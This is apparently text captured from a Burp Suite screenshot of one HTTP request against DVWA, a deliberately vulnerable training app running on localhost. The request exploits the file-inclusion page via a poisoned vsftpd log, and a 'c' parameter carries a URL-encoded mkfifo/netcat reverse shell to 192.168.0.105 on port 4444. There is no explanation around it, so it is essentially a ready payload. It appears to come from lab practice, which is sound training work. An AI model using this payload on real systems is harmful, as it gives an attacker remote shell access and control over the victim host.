 Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/fi/?page=/var/log/vsftpd.log&c=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.105+4444+>/tmp/f HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=15m8cm9nii0i9e35v25ikjpj0j
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1
2